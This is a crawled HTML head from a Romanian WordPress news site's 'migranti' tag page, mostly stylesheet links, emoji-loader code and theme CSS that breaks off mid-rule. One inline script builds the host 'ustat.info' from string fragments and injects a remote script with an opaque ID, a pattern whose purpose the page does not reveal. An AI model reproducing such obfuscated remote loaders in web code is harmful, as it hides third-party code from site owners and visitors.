

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/tag/migranti/
body_size: 30292
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Etichetă: migranti &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="noindex" />
<link rel="next" href="https://www.emaramures.ro/tag/migranti/page/2/" />
<!-- / The SEO Framework by Sybre Waaijer | 0.34ms meta | 0.77ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux etichetă migranti" href="https://www.emaramures.ro/tag/migranti/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form 